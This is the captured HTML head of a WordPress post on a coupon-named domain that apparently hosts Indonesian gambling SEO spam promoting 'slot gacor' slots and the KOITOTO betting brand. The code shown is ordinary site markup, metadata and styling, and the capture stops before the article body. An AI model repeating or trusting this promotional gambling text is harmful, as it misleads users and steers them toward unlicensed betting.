

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/
body_size: 17998
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Saradan - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Saradan - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Kemajuan game beting online yang sehari-harinya alami perkembangan benar-benar sangat cepat pastinya membuat beberapa orang berkeinginan untuk permainkan game ini. Banyak di antara penyuka games casino mulai berpindah&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:56:13+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Saradan","datePublished":"2023-01-21T11:56:13+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/"},"wordCount":2040,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/","url":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/","name":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Saradan - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:56:13+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Saradan"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768575278' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=837' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-saradan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
